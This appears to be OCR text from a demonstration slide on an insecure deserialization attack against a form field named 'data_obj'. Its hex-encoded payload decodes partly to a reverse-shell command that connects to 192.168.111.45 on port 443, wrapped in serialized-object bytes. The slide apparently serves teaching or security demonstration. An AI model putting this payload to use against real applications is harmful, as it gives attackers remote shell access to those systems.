 LIVE DEMONSTRATION!
Deserialization Object attack!
POST data_obj value to be used for sync
between 2 apps
203e26202f6465762f7463702f3139322
e3136382e3131312e34352f343433203
03e26312294859452942e
Submit Button